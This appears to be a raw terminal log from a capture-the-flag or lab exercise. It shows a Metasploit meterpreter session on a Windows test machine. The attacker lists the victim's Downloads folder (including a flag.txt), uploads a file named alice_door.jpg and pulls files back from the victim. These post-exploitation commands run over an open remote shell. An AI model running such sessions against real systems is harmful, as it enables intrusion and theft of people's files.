 meterpreter > ls
Listing: C:\Users\IEUser\Downloads
==================================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100777/rwxrwxrwx  2871808   fil   2022-05-10 18:18:35 +0100  Celesty.exe
100777/rwxrwxrwx  1310832   fil   2021-05-30 20:13:17 +0100  ChromeSetup.exe
100666/rw-rw-rw-  67646     fil   2022-05-10 17:19:16 +0100  Google_Chrome_icon-icons.com_66794.ico
40777/rwxrwxrwx   0         dir   2022-04-07 13:12:18 +0100  SysinternalsSuite
100666/rw-rw-rw-  47840922  fil   2022-04-07 12:57:30 +0100  SysinternalsSuite.zip
100666/rw-rw-rw-  12615644  fil   2022-04-07 09:15:34 +0100  SysinternalsSuite.zip.crdownload
40777/rwxrwxrwx   0         dir   2022-05-10 17:34:50 +0100  abc
100777/rwxrwxrwx  10818216  fil   2021-06-06 19:38:19 +0100  dap10_full.exe
100666/rw-rw-rw-  282       fil   2019-03-19 10:49:49 +0000  desktop.ini
100666/rw-rw-rw-  1684      fil   2022-05-10 17:17:36 +0100  download.ico
100666/rw-rw-rw-  67646     fil   2022-05-11 11:07:31 +0100  file_type_pdf_icon_130274.ico
100666/rw-rw-rw-  32        fil   2022-05-10 17:35:31 +0100  flag.txt
40777/rwxrwxrwx   0         dir   2022-05-11 11:23:24 +0100  important_files
100666/rw-rw-rw-  38835     fil   2022-05-11 11:21:54 +0100  important_files.zip
100777/rwxrwxrwx  132608    fil   2022-05-10 18:52:41 +0100  reg_fdp.exe
100666/rw-rw-rw-  6256      fil   2022-05-10 17:14:51 +0100  rufus.webp
meterpreter > upload alice_door.jpg
[*] uploading  : /root/alice_door.jpg -> alice_door.jpg
[*] Uploaded 1.48 MiB of 1.48 MiB (100.0%): /root/alice_door.jpg -> alice_door.jpg
[*] uploaded   : /root/alice_door.jpg -> alice_door.jpg
meterpreter > download abc
meterpreter > download download.ico
[*] Downloading: download.ico -> /root/download.ico
[*] skipped    : download.ico -> /root/download.ico
meterpreter >